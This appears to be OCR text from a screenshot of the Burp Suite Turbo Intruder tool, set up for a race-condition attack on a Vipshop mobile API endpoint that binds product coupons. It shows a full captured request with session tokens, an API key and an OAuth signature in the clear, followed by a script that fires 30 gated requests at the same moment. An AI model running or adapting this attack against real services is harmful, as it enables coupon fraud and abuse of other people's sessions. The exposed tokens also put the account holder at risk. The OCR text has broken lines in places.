 Turbo Intruder - 120.232.167.201
Raw 参数 头 Hex
GET
/vips-mobile/rest/activity/coupon/product_coupon/bind?api_key=23e7f28019e8407b98b84cd05b5aef2c&app_name=shop_android&app_version=7.28.8&channel_flag=0_1&client=android&client_type=android&darkmode=0&deeplink_cps=&did=0.0.160f94d148aa975e8c62f65f8d1f7883.17b133&fdc_area_id=104
104101&mars_cid=597f113e-5eb1-315b-a1b3-9160b02486c9&mobile_channel=w9udyrvp%3A%3A%3A&mobile_platform=3&other_cps=&page_id=page_commodity_detail_1645756681128&phone_model=MuMu&productId=R1Rvr18JMk1qzDZGIn3aTq6ZgWBb2KNuJNEz%2BWCkJ1s%3D&province_id=10410
4&rom=Dalvik%2F2.1.0+%28Linux%3B+U%3B+Android+6.0.1%3B+MuMu+Build%2FV417IR%29&sd_tuijian=0&session_id=597f113e-5eb1-315b-a1b3-9160b02486c9_shop_android_1645756339487&skey=2d30297ff20ec9b7442dc4f3c335abdc&source_app=android&standby_id=w9udyrvp%3A%3A%3A&sys
_version=23&timestamp=1645756718&user_token=0E3DAF3A12A771A927F11E9D1EFF4E97620F2BE8&warehouse=VIP_NH HTTP/1.1
Authorization: OAuth api_sign=fead0a5f8052fffc81769b245081d2b9e653fc46
Host: mapi.appvipshop.com
X-VIP-Host: mapi.appvipshop.com
Connection: close
Accept-Encoding: gzip, deflate%s
User-Agent: okhttp/3.11.0
? < + > 输入搜索字词 没有比赛
examples/race.py Choose scripts dir 保存
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
攻击